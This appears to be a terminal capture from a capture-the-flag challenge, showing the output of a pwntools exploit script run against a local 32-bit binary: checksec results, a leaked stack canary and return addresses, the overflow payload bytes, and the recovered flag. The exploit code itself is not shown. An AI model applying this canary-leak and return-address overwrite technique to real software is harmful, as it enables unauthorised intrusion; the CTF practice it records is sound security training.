 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf2]
└─$ python exploit.py
[*] '/mnt/d/Temp/ctf2/allmant_underligt_extraordinart_verktyg'
    Arch:       i386-32-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
[+] Starting local process './allmant_underligt_extraordinart_verktyg': pid 5332
cookie_addr 0xffe4089c
[*] Loading gadgets for '/mnt/d/Temp/ctf2/allmant_underligt_extraordinart_verktyg'
cookie 0xf5363800
original_ret 0x565c794f
main 0x565c7827
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x0086\xf5BBBBBBBB\xa8\x08\xe4\xff"p
\V\x80\x9f\Viu\V\x15\x80\V\x00\x00\x00\x00XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXx
EOF /proc/self/fd/0
undut{hej_h3j_hej_5k1cka_hit_AUXV_sl4ddeN}
EOF /proc/self/f\xf4\x07\xe4\xff\xf9\x07\xe4\xfft\x08\xe4\xff
*** stack smashing detected ***: terminated
[*] Got EOF while reading in interactive